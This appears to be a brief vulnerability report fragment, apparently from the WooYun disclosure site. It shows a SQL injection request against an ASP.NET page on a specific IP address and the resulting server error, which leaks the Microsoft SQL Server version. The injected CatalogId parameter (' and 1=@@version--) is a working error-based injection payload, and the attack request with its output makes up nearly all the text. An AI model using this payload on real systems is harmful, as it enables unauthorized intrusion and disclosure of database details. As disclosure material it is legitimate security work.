 42.247.11.58//sysTemplateWeb/LetterBrowse.aspx?XXDM=440203000008&CatalogId=111%27%20and%201=@@version--
hao123_上网 Google
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
www.wooyun.org